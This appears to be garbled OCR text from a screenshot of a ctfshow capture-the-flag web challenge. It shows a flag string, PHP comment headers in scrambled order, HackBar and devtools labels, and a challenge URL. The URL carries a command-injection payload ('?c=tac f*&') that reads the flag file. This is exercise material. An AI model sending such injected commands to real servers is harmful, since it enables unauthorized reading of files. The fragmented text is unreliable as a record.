 $flag="ctfshow{d050d003-e282-4c31-86c3-1875f4cac6d9}"; */ # @link: https://ctfer.com # @email:
h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date:
2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://abe12b55-605f-4a57-8e80-e7f548c58aeb.challenge.ctf.show/?c=tac%20f*%26